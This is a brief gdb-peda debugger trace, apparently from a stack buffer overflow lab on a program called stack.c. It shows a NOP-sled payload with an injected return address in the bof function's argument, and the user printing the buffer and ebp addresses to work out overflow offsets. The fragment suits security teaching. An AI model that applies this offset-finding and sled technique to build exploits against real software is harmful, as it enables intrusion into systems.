 0x565562b2 <bof+5>:  mov    ebp,esp
0x565562b4 <bof+7>:  push   ebx
0x565562b5 <bof+8>:  sub    esp,0xa4
[------------------------------------stack-------------------------------------]
0000| 0xffffcb9c --> 0x565563f4 (<dummy_function+62>:   add    esp,0x10)
0004| 0xffffcba0 --> 0xffffcfc3 --> 0x90909090
0008| 0xffffcba4 --> 0x0
0012| 0xffffcba8 --> 0x3e8
0016| 0xffffcbac --> 0x565563c9 (<dummy_function+19>:   add    eax,0x2bef)
0020| 0xffffcbb0 --> 0x0
0024| 0xffffcbb4 --> 0x0
0028| 0xffffcbb8 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, bof (
    str=0xffffcfc3 '\220' <repeats 168 times>, "\264\313\377\377", '\220' <repea
ts 28 times>...) at stack.c:16
16      {
gdb-peda$ p &buffer
$1 = (char (*)[156]) 0xffffcaf4
gdb-peda$ p $ebp
$2 = (void *) 0xffffcfa8